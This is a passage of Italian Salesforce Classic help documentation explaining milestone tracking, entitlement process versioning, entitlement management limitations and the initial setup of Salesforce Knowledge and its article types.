Il tracciamento punti salienti visualizza il conto alla rovescia del tempo rimanente prima della scadenza di un punto saliente. Se il punto saliente è stato violato, il tracciamento punti salienti mostra il periodo di tempo trascorso da quando è scaduto. Il tempo rimanente può essere visualizzato in ore lavorative oppure in ore effettive.

Abilitare la gestione dei diritti e l'orario d'ufficio prima di impostare in che modo il tracciamento punti salienti visualizzerà il tempo rimanente.

Il tempo rimanente per un punto saliente è la differenza tra il momento attuale e la scadenza del punto saliente. Se l'orario d'ufficio è impostato per i punti salienti, il tempo rimanente viene visualizzato in ore lavorative per impostazione predefinita.

- **1.** Da Imposta, immettere *Impostazioni diritti* nella casella Ricerca veloce, quindi selezionare **Impostazioni diritti**.
- 2. Nella sezione Tracciamento punti salienti, selezionare la casella di controllo Mostra il tempo restante in ore effettive, non in ore lavorative.
- **3.** Fare clic su **Salva**.
- Esempio: Se il tempo restante è visualizzato in ore lavorative: Si supponga, ad esempio, che l'orario d'ufficio sia dalle 9:00 alle 17.00. Se ora sono le 16.30 e l'agente dell'assistenza ha un punto saliente che scade alle 11.00 di domani, il tracciamento punti salienti mostra il tempo restante in ore lavorative, ossia 2,5 ore. (16.30-17:00 oggi e 9:00-11:00 domani.)

Se il tempo restante è visualizzato in ore effettive: Al contrario, se si imposta il tracciamento punti salienti in modo che visualizzi le ore effettive, le ore lavorative verranno ignorate. Il tracciamento punti salienti mostrerà il tempo restante utilizzando tutte le ore che intercorrono tra il momento attuale e la scadenza del punto saliente. Quindi, alle 16.30 di oggi, con un punto saliente che scade alle 11.00 di domani, il tempo restante visualizzato sarà di 18,5 ore. (Dalle 16.30 di oggi fino alle 11.00 di domani.)

# Abilitazione di elementi dei feed di punti salienti

Visualizzare gli elementi dei feed sui casi per i punti salienti completati e violati.

Gli elementi feed punti salienti rappresentano per gli addetti al servizio di assistenza una modalità aggiuntiva per monitorare l'attività dei casi. Quando si abilitano gli elementi feed punti salienti, gli agenti dell'assistenza visualizzano le notifiche nel Feed caso quando un punto saliente viene completato o violato. Gli elementi dei feed di punti salienti per i casi di cui un utente è titolare o che l'utente segue sono visualizzati anche sulla pagina del profilo dell'utente.

Questa impostazione è valida solo se sono stati abilitati Chatter e gestione dei diritti.

- **1.** Da Imposta, immettere *Impostazioni diritti* nella casella Ricerca veloce, quindi selezionare **Impostazioni diritti**.
- **2.** Selezionare Abilita elementi feed punti salienti.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI **UTENTE**

Per impostare in che modo viene visualizzato il tempo restante:

**•** "Gestisci diritti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI **UTENTE**

Per abilitare gli elementi dei feed per punti salienti:

**•** "Gestisci diritti"

Nota: l'abilitazione degli elementi feed punti salienti non creano elementi feed per i punti salienti che sono già stati completati o violati.

#### VEDERE ANCHE:

[Panoramica sui punti salienti](#page-2732-0) [Aggiunta di punti salienti ai processi diritti](#page-2746-0) [Aggiunta di azioni dei punti salienti ai processi diritti](#page-2748-0)

# <span id="page-2751-0"></span>Panoramica sul controllo versioni diritti

Il controllo versioni diritti consente di apportare modifiche ai processi diritti esistenti, anche quando sono assegnati a diritti e casi attivi. Questo può essere utile, ad esempio, se cambiano le regole aziendali alla base dei processi diritti oppure se è necessario creare più versioni dello stesso processo diritti con differenze solo minime tra loro. Con il controllo versioni diritti, non è necessario creare processi completamente nuovi, è sufficiente creare nuove versioni di processi esistenti.

Quando si crea una nuova versione di un processo diritti, è possibile modificare uno qualsiasi dei seguenti elementi:

- **•** Nome
- **•** Descrizione
- **•** Se il processo è attivo o meno
- **•** Se la versione è quella predefinita
- **•** Criteri di immissione
- **•** Criteri di uscita

È anche possibile aggiungere note in merito alla versione. In questo modo sarà più semplice distinguere tra le diverse versioni dello stesso processo, soprattutto fra quelle che hanno lo stesso nome.

Nelle nuove versioni dei processi diritti attualmente in uso, è possibile aggiungere nuovi punti salienti, ma non è consentito modificare quelli esistenti. Nelle nuove versioni dei processi attualmente non in uso, è possibile sia aggiungere nuovi punti salienti sia modificare quelli esistenti.

Dopo che è stata creata una nuova versione di un processo diritti, è possibile scegliere di applicarla a tutti i diritti e ai casi assegnati alla versione utilizzata in precedenza oppure solo ai nuovi diritti e casi.

#### VEDERE ANCHE:

[Panoramica sui processi diritti](#page-2745-0) [Abilitazione del controllo versioni diritti](#page-2726-0) [Creazione di nuove versioni dei processi diritti](#page-2752-0) [Utilizzo di nuove versioni dei processi diritti](#page-2753-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# <span id="page-2752-0"></span>Creazione di nuove versioni dei processi diritti

Il controllo versioni diritti consente di apportare modifiche ai processi diritti esistenti, anche quando sono assegnati a diritti e casi attivi. Questo può essere utile, ad esempio, se cambiano le regole aziendali alla base dei processi diritti oppure se è necessario creare più versioni dello stesso processo diritti con differenze solo minime tra loro. Con il controllo versioni diritti, non è necessario creare processi completamente nuovi, è sufficiente creare nuove versioni di processi esistenti.

Prima di poter creare nuove versioni di processi diritti, è necessario [abilitare il controllo versioni](#page-2726-0) [diritti](#page-2726-0).

Per creare una nuova versione di un processo diritti:

- **1.** Da Imposta, immettere *Processi diritti* nella casella Ricerca veloce, quindi selezionare **Processi diritti**.
- **2.** Fare clic sul nome del processo diritti di cui si desidera creare una nuova versione.
- **3.** Nell'elenco Versioni processi diritti, fare clic sulla versione del processo da cui si desidera creare una nuova versione.
- **4.** Nella pagina Dettagli processo diritti, fare clic su **Crea nuova versione**.
- **5.** Specificare le informazioni per la nuova versione. Si consiglia di utilizzare il campo Note sulla versione per includere i dettagli in merito a ciò che differenzia la versione che si sta creando dalle altre. In questo modo sarà più semplice distinguere tra le diverse versioni dello stesso processo diritti.

#### **6.** Fare clic su **Salva**.

Nelle nuove versioni dei processi diritti attualmente in uso, è possibile aggiungere nuovi punti salienti, ma non è consentito modificare quelli esistenti. Nelle nuove versioni dei processi attualmente non in uso, è possibile sia aggiungere nuovi punti salienti sia modificare quelli esistenti.

Dopo che è stata creata una nuova versione di un processo diritti, è possibile scegliere di applicarla a tutti i diritti e ai casi assegnati alla versione utilizzata in precedenza oppure solo ai nuovi diritti e casi.

### VEDERE ANCHE:

[Panoramica sui processi diritti](#page-2745-0) [Panoramica sul controllo versioni diritti](#page-2751-0) [Utilizzo di nuove versioni dei processi diritti](#page-2753-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI **UTENTE**

Per creare e aggiornare i processi diritti:

**•** "Gestisci diritti"

# <span id="page-2753-0"></span>Utilizzo di nuove versioni dei processi diritti

Dopo che è stata creata una nuova versione di un processo diritti, è possibile scegliere di applicarla a tutti i diritti e ai casi assegnati alla versione utilizzata in precedenza oppure solo ai nuovi diritti e casi.

Per applicarla a un nuovo diritto (e, per estensione, ai casi con quel diritto), semplicemente sceglierla dal campo di ricerca Processo diritti quando si crea il diritto.

Per applicare un nuovo processo diritti ai casi e ai diritti assegnati a una versione del processo utilizzata in precedenza, procedere in questo modo:

- **1.** Da Imposta, immettere *Processi diritti* nella casella Ricerca veloce, quindi selezionare **Processi diritti**.
- **2.** Fare clic sul nome del processo diritti che si desidera utilizzare. L'elenco nella pagina principale Processi diritti mostra la versione predefinita di ogni processo. Fare clic sul nome del processo per visualizzare un elenco di tutte le sue versioni disponibili.
- **3.** Nella pagina dei dettagli del processo diritti, fare clic sul nome della versione in cui si desidera aggiornare casi e diritti.
- **4.** Fare clic su **Nuova regola di aggiornamento**.
- **5.** Scegliere la versione del processo diritti che si desidera aggiornare. L'aggiornamento è possibile a partire da qualsiasi altra versione del processo, attiva o meno.
- **6.** Per impedire l'attivazione delle azioni di avviso e violazione sui punti salienti nei casi a cui si applicheranno gli avvisi o le violazioni dopo l'aggiornamento, selezionare **Non attivare avvertenze e violazioni nuovo punto saliente**.
- **7.** Fare clic su **Salva**.

La pagina dei dettagli della regola di aggiornamento mostra il numero stimato dei diritti e dei casi che saranno aggiornati.

**8.** Fare clic su **Avvia** per iniziare il processo di aggiornamento.

Durante tutto il processo di aggiornamento, la pagina dei dettagli della regola di aggiornamento si aggiornerà per visualizzare il numero dei diritti e dei casi elaborati. Per arrestare l'aggiornamento in qualsiasi momento, fare clic su **Interrompi**.

### VEDERE ANCHE:

[Panoramica sul controllo versioni diritti](#page-2751-0) [Creazione di nuove versioni dei processi diritti](#page-2752-0)

# Note, limitazioni e procedure consigliate per la gestione diritti

# Note e limitazioni

- **•** Le voci contratto possono essere utilizzate solo se l'organizzazione utilizza i prodotti.
- **•** Non è possibile creare visualizzazioni elenco per le voci contratto.
- **•** I diritti non possono essere condivisi. Se un diritto dispone di un account, la condivisione viene ereditata dalla condivisione account.
- **•** Le voci contratto non possono essere condivise. La condivisione delle voci contratto viene ereditata dalla condivisione del contratto di servizio. Ad esempio, gli utenti con l'autorizzazione "Lettura" sui contratti di servizio ereditano l'autorizzazione "Lettura" sulle voci contratto.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI **UTENTE**

Per creare e aggiornare i processi diritti:

**•** "Gestisci diritti"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

**•** Se si desidera che i propri clienti o partner possano accedere ai rispettivi diritti o contratti di servizio, aggiungere diritti o contratti di servizio ai portali.

Non aggiungere i seguenti campi del processo diritti ai layout di pagina dei casi per gli utenti del portale, perché questi ultimi non devono accedere a informazioni relative ai propri processi di assistenza interni: Ora iniziale processo diritto, Ora finale processo diritto, Arrestato e Arrestato dal.

- Se si utilizza il campo Per episodio per limitare il numero di casi supportati dai diritti, si consiglia di impostare su sola lettura la protezione a livello di campo nei campi Casi per episodio e Casi rimanenti per gli utenti che non devono modificare l'assistenza per episodio.
- **•** I diritti non vengono applicati automaticamente ai casi creati con Web a caso o Email a caso. Se necessario, è possibile aggiungere diritti a queste funzioni utilizzando Apex Code.
- **•** Non è possibile aggiungere punti salienti ai casi senza utilizzare i processi diritti; questi ultimi applicano i punti salienti ai casi.
- **•** I campi di unione per i diritti sui casi non sono supportati. Ad esempio, se si aggiunge il campo di unione Nome diritto {!Case.Entitlement} a un modello di email, il campo non viene compilato sul modello.

# Procedure consigliate

- **•** Impostare filtri di ricerca sui casi per limitare le voci correlate ai diritti restituite. Ad esempio, quando gli utenti del portale creano un caso e selezionano il campo Nome diritto, possono scegliere solo diritti registrati sul rispettivo account o referente.
- **•** Utilizzare Apex Code per contrassegnare automaticamente i punti salienti come Completato per i casi che corrispondono a criteri univoci. Ad esempio, è possibile creare un trigger Apex su EmailMessage che contrassegna un punto saliente prima risposta come Completato sui casi quando i rappresentanti dell'assistenza inviano messaggi email dai casi.
- **•** Utilizzare lo strumento di trasferimento globale per trasferire più contratti di servizio da un utente all'altro.
- **•** Personalizzare i valori del campo Tipo sui diritti in modo che corrispondano ai tipi di diritti forniti o venduti dal proprio team, quali assistenza Web o formazione online.
- **•** Aggiungere il campo Icona stato ai diritti, ai contratti di servizio e ai layout di pagina delle voci contratto, per consentire agli utenti di vedere facilmente uno dei tre stati seguenti:
	- **–** Attivo
	- **–** Scaduto
	- **–** Inattivo

Inoltre, è possibile aggiungere i campi ai layout di pagina.

- **•** Utilizzare le regole di condivisione per consentire agli utenti di accedere ai contratti di servizio di cui non sono titolari; non è possibile estendere il modello di condivisione predefinito valido per tutta l'organizzazione ai contratti di servizio.
- **•** Se si utilizzano i prodotti, impostare modelli di diritti per predefinire i termini dell'assistenza che gli utenti possono aggiungere ai prodotti.
- **•** Impostare processi diritti per applicare tutte le fasi che il team di assistenza deve completare per risolvere i casi.
- **•** Se non si utilizza il controllo versioni diritti, si consiglia di attivare i processi diritti dopo avervi aggiunto azioni dei punti salienti, poiché non è possibile aggiornare o eliminare azioni dei punti salienti su un processo dopo che questo è stato attivato e applicato a un caso. Si consiglia di creare nuovi processi diritti per sostituire quelli esistenti e attivi applicati ai casi.
- **•** Se si utilizza il controllo versioni diritti, è possibile aggiornare i processi diritti esistenti, anche quando sono assegnati a processi e casi attivi.
- **•** È possibile creare fino a 1000 processi diritti e includere fino a dieci punti salienti in ogni processo diritti. Contattare Salesforce per informazioni sull'aumento del numero di processi diritti e punti salienti.
- **•** Utilizzare i tipi di rapporti personalizzati per definire criteri dei rapporti dai quali gli utenti possano eseguire e creare rapporti sui diritti e sui contratti di servizio.
- **•** È possibile visualizzare i casi con punti salienti creando visualizzazioni elenco di casi che filtrano i campi dei punti salienti.
- **•** Utilizzare l'area di attesa processo diritti per visualizzare o annullare le azioni processo diritti attive.
- **•** è possibile aggiungere regole di convalida ai punti salienti dei casi in modo che quando gli utenti aggiornano un punto saliente in un caso, questo debba essere verificato in base agli standard specificati prima di essere salvato. Ad esempio, è possibile creare una regola di convalida che verifica che gli utenti selezionino una data di completamento del punto saliente successiva alla data di creazione del caso.

### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-1) [Impostazione della gestione diritti](#page-2725-0) [Panoramica sul controllo versioni diritti](#page-2751-0) [Regole di convalida](#page-4091-0)

# Aggiunta di una Knowledge Base

# Aggiunta di Salesforce Knowledge

# Panoramica sulla documentazione di Salesforce Knowledge

Salesforce Knowledge è una Knowledge Base in cui gli utenti possono facilmente creare e gestire i contenuti, noti come articoli, nonché trovare e consultare rapidamente gli articoli desiderati. Utilizzare gli elenchi riportati sotto per trovare informazioni su Salesforce Knowledge nella documentazione di Salesforce.

# Panoramica, procedure consigliate e suggerimenti per Salesforce Knowledge

- **•** [Panoramica su Salesforce Knowledge](#page-2332-0)
- **•** [Terminologia di Salesforce Knowledge](#page-2334-0)
- **•** [Suggerimenti per l'implementazione di Salesforce Knowledge](#page-2853-0)
- **•** [Procedure consigliate per Salesforce Knowledge](#page-2856-0)
- **•** [Guida all'implementazione di Salesforce Knowledge](https://na1.salesforce.com/help/doc/en/salesforce_knowledge_implementation_guide.pdf)

# Impostazione di Salesforce Knowledge

- **•** [Impostazione di Salesforce Knowledge](#page-2757-0)
- **•** [Impostazione di Salesforce Knowledge](https://na1.salesforce.com/help/doc/en/salesforce_knowledge_setup_cheatsheet.pdf)
- **•** [Concessione di autorizzazioni per utenti Salesforce Knowledge](#page-2820-0)
- **•** [Definizione dei tipi di articoli](#page-2759-0)
- **•** [Importazione di articoli](#page-2843-0)
- **•** [Importazione di articoli in Salesforce Knowledge](https://na1.salesforce.com/help/doc/en/salesforce_knowledge_import_cheatsheet.pdf)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# Utilizzo di Salesforce Knowledge Base

- **•** [La scheda Articoli o Knowledge](#page-2364-0)
- **•** [Ricerca di articoli](#page-2338-0)
- **•** [Ricerca di articoli Knowledge in una Salesforce Console](#page-2383-0)
- **•** [Ricerca](#page-121-0)
- **•** [Gestione di articoli e traduzioni](#page-2360-0)
- **•** [Pubblicazione di articoli e traduzioni](#page-2357-0)
- **•** [Creazione di rapporti sugli articoli di Salesforce Knowledge](#page-3624-0) a pagina 3619

# Definizione delle categorie di dati per gli articoli di Salesforce Knowledge

- **•** [Definizione di categorie di dati](#page-2794-0)
- **•** [Creazione e modifica di gruppi di categorie](#page-2792-0)
- **•** [Aggiunta di categorie di dati a gruppi di categorie](#page-2806-0)
- **•** [Gestione delle categorie di dati](#page-2798-0)

# Traduzione degli articoli di Salesforce Knowledge

- **•** [Impostazione di una Knowledge Base multilingue](#page-2783-0)
- **•** [Supporto di più lingue nella Knowledge Base](#page-2784-0)
- **•** [Creazione di un'area di attesa per gli articoli](#page-2832-0)
- **•** [Traduzione di articoli in Salesforce Knowledge](#page-2368-0)
- **•** [Esportazione di articoli per la traduzione](#page-2788-0)
- **•** [Importazione di traduzioni di articoli](#page-2786-0)

# Condivisione della propria Salesforce Knowledge Base

- **•** [Salesforce Console e Salesforce Knowledge](#page-2383-0)
- **•** [Portale Clienti e Salesforce Knowledge](#page-2462-0)
- **•** [Abilitazione di Salesforce Knowledge nel Portale partner](#page-2842-0)
- **•** Per consentire ai visitatori del proprio sito Web pubblico di visualizzare gli articoli di Salesforce Knowledge, installare l'applicazione Public Knowledge Base da AppExchange. Per installare, configurare e personalizzare la Knowledge Base pubblica con questo pacchetto, vedere la guida all'applicazione Public Knowledge Base AppExchange disponibile su [AppExchange.](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000P3UNSEA3)

# Sviluppo con Salesforce Knowledge

- **•** La [Salesforce Knowledge Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.196.0.knowledge_dev.meta/knowledge_dev/knowledge_customize_intro.htm) contiene informazioni specifiche per lo sviluppo in Salesforce Knowledge insieme a esercitazioni e a esempi.
- **•** La [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/misc_apex.htm) contiene informazioni sull'API Salesforce Knowledge:
	- **–** Indicazioni generali
	- **–** Oggetti
	- **–** Chiamate
- **•** La [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_intro.htm) contiene informazioni sugli oggetti API metadati di Salesforce Knowledge.
- **•** La [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) contiene informazioni sui componenti Visualforce di Salesforce Knowledge.
- **•** La Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_intro_chapter.htm) contiene informazioni sulla classe Apex KnowledgeArticleVersionStandardController.

# <span id="page-2757-0"></span>Impostazione di Salesforce Knowledge

Per un amministratore di Knowledge Base, eseguire le operazioni preliminari significa scegliere le modalità con cui formattare e pubblicare gli articoli e quindi mettere la Knowledge Base a disposizione di autori, revisori, editori e altre persone del proprio team. Dopo l'impostazione iniziale è possibile abilitare diverse impostazioni, inclusa la disponibilità degli articoli per clienti, partner e visitatori dei siti Web pubblici.

Prima di impostare Salesforce Knowledge, assicurarsi di essere un utente Salesforce Knowledge.

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Assicurarsi che la casella di controllo Utente Knowledge sia selezionata.

# Suggerimenti introduttivi su Salesforce Knowledge

Completare la seguente procedura per abilitare Salesforce Knowledge nell'organizzazione:

- **1.** Da Imposta, immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge** e [creare uno o più tipi di articolo.](#page-2759-0)
	- Nota: Affinché gli utenti possano accedere ai tipi di articolo, l'amministratore deve impostare le autorizzazioni a livello di oggetto per i tipi di articolo.
- **2.** Da Imposta, immettere *Impostazioni Knowledge* nella casella Ricerca veloce, quindi selezionare **Impostazioni Knowledge**. Confermare l'abilitazione di Salesforce Knowledge e fare clic su Abilita Knowledge.
- **3.** Selezionare le [impostazioni generali.](#page-2769-0)
	- **•** Selezionare Consenti agli utenti di creare e modificare gli articoli dalla scheda Articoli per abilitare gli utenti alla modifica degli articoli senza utilizzare la scheda Gestione articoli. Per aprire la pagina di modifica dell'articolo, gli utenti possono fare clic su **Modifica** accanto all'articolo. Se esiste già una versione pubblicata dell'articolo, gli utenti potranno visualizzare la versione pubblicata o modificare la versione corrente. Se esiste una versione bozza, possono continuare a modificare la bozza esistente, ma devono rivederla attentamente in modo da non sovrascrivere le modifiche non pubblicate.
	- **•** Selezionare Attiva campo Stato convalida per aggiungere un campo Stato convalida a tutti gli articoli di Salesforce Knowledge.
	- **•** Selezionare Consenti agli utenti di aggiungere contenuti multimediali esterni all'HTML nell'editor standard per consentire gli elementi <iframe> nell'editor standard di incorporare contenuti multimediali dai siti Web Dailymotion, Vimeo e YouTube.
- **4.** Selezionare almeno un'opzione per Riepiloghi articoli.
	- **•** Applicazione interna
	- **•** Cliente

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare o modificare utenti:

**•** "Gestisci utenti interni"

Per creare tipi di articoli e azioni articolo:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"

Per gestire i sinonimi:

- **•** "Gestisci sinonimi"
- Per creare categorie di dati:
- **•** "Gestisci categorie di dati"
- **•** Partner
- **5.** Selezionare le opzioni desiderate per le modalità di ricerca delle funzioni nella scheda Knowledge.
	- **•** Suggerisci articoli per i casi considerando il contenuto dei casi (Beta) suggerisce gli articoli in base alla similarità dei contenuti nonché ai link degli stessi tra i casi simili. Se nessun articolo è collegato a casi simili, gli articoli suggeriti hanno titoli simili al caso. Gli articoli suggeriti sono disponibili nella Console for Service Salesforce e nei portali quando si visualizzano i casi esistenti e si creano dei nuovi casi.
	- **•** Evidenzia il testo pertinente dell'articolo nei risultati della ricerca genera uno snippet del testo pertinente dell'articolo con i termini di ricerca in grassetto. Vedere [Evidenziazioni nella ricerca e snippet](#page-2778-0) a pagina 2773.
	- **•** Completa automaticamente la ricerca delle parole chiave suggerisce le tre ricerche di parole chiave più utilizzate nella scheda Knowledge. I suggerimenti sono basati sul canale (interno, cliente, partner o pubblico) in cui l'utente esegue la ricerca.



Nota: La cronologia delle ricerche delle parole chiave viene aggiornata una volta al giorno.

**•** Completa automaticamente la ricerca del titolo: suggerisce fino a tre articoli con titoli corrispondenti.

Se l'organizzazione non ha abilitato la scheda Knowledge, vedere [Abilitazione di Knowledge One con gli insiemi di autorizzazioni](#page-2828-0) e [Abilitazione di Knowledge One con i profili](#page-2827-0).

- **6.** Scegliere una **Lingua Knowledge Base predefinita**. Questa è la lingua che verrà utilizzata dagli autori per scrivere la maggior parte degli articoli. Si consiglia di utilizzare la lingua dell'organizzazione come **Lingua Knowledge Base predefinita**.
- **7.** Se la Knowledge Base supporta più lingue, selezionare Lingue multiple, aggiungere le lingue supportate e regolare le loro impostazioni.



- **8.** Se si desidera, selezionare le Impostazioni caso.
	- **•** [Consenti agli utenti di creare un articolo da un caso](#page-2769-1). Scegliere l'editor semplice o standard e definire il tipo di articolo predefinito, l'assegnatario e qualsiasi personalizzazione Apex.
	- **•** [Utilizza un profilo per creare PDF degli articoli](#page-2769-2). Se gli agenti devono allegare PDF ai casi, assicurarsi che l'opzione Consenti agli utenti di allegare un articolo come pdf sia selezionata nel [layout di pagina del feed caso.](#page-3923-0)
	- **•** [Consenti agli utenti di condividere articoli tramite URL pubblici](#page-2769-2)
	- **•** [Abilitare l'elenco di casi collegati a un articolo](#page-2770-0)
- 9. Selosidesidera, selezionare Consenti agli utenti di creare un articolo a partire da una risposta per creare gli articoli dalle risposte in Risposte.

### **10.** Fare clic su **Salva**.

Attenersi alla seguente procedura per consentire agli utenti interni di gestire e visualizzare gli articoli:

- **1.** [Creare i gruppi di categorie](#page-2792-0) e le singole categorie che gli autori assegneranno agli articoli. Le categorie facilitano la ricerca degli articoli nella Knowledge Base da parte degli agenti, dei clienti, dei partner e dei visitatori. Per ulteriori informazioni, vedere [Gestione](#page-2798-0) [delle categorie di dati](#page-2798-0) a pagina 2793.
- **2.** Dopo l'impostazione delle categorie di dati, è possibile controllare la visibilità degli articoli in base alla categoria. per impostazione predefinita, gli utenti di Salesforce Knowledge possono accedere a tutti gli articoli associati a qualunque categoria. Per limitare la visibilità degli articoli, vedere [Modifica della visibilità dei gruppi di categorie](#page-2808-0) a pagina 2803.
- **3.** Per consentire agli utenti interni di accedere a Salesforce Knowledge, assegnare a ciascun utente una licenza funzioni Salesforce Knowledge:
- **a.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **b.** Fare clic su **Modifica** accanto al nome di un utente o fare clic su **Nuovo** per creare un nuovo utente.
- **c.** Selezionare la casella di controllo Utente Knowledge.

Nota: Per istruzioni su come concedere l'accesso a Salesforce Knowledge agli utenti del portale, vedere [Abilitazione di](#page-2462-0)  $\sqrt{2}$ [Salesforce Knowledge nel Portale Clienti](#page-2462-0) e [Abilitazione di Salesforce Knowledge nel Portale partner](#page-2842-0).

- **4.** Verificare che per ogni utente siano abilitate tutte le autorizzazioni utente Salesforce Knowledge necessarie. Per ulteriori informazioni, vedere [Concessione di autorizzazioni per utenti Salesforce Knowledge](#page-2820-0) a pagina 2815.
- **5.** Rendere visibili le schede Gestione articoli e Knowledge aggiungendole a un'applicazione personalizzata o chiedendo agli utenti di aggiungere la scheda Gestione articoli o Knowledge a un gruppo di schede esistente. Tenere presente quanto segue:
	- **•** Tutti gli utenti con accesso a Salesforce Knowledge possono visualizzare la scheda Knowledge.
	- **•** Gli utenti con autorizzazione "Gestisci articoli" possono visualizzare la scheda Gestione articoli.

### VEDERE ANCHE:

<span id="page-2759-0"></span>[Creazione e assegnazione di utenti e gruppi Salesforce Knowledge](#page-2825-0) [Personalizzazione di Salesforce Knowledge](#page-2829-0) [Ricerca delle impostazioni personali](#page-20-0)

# Definizione dei tipi di articoli

La prima fase della procedura di impostazione di Salesforce Knowledge consiste nella creazione di uno o più tipi di articoli. Non è possibile abilitare Salesforce Knowledge senza che sia stato creato almeno un tipo di articoli.

Quando crea un articolo, l'autore deve selezionare un tipo di articolo. I tipi di articoli, quali le Domande frequenti e le Esercitazioni, determinano il formato e la struttura di visualizzazione di un articolo per ogni tipo di pubblico, o canale. Per ogni tipo di articolo è possibile creare campi personalizzati, personalizzare il layout aggiungendo o eliminando sezioni e campi e scegliere un modello per ogni canale. È inoltre possibile creare regole di flusso di lavoro e processi di approvazione per consentire all'organizzazione di controllare e gestire la creazione e la pubblicazione degli articoli.

Nota: Affinché gli utenti possano accedere ai tipi di articolo, l'amministratore deve impostare le autorizzazioni a livello di oggetto per i tipi di articolo.

Per creare un tipo di articolo:

- **1.** Da Imposta, immettere *Tipi di articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Tipi di articoli Knowledge**.
- **2.** Fare clic su **Nuovo tipo di articolo** o modificare un tipo di articolo esistente.
- **3.** Immettere le seguenti informazioni:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare, modificare o eliminare i tipi di articoli:

**•** "Personalizza applicazione"

E

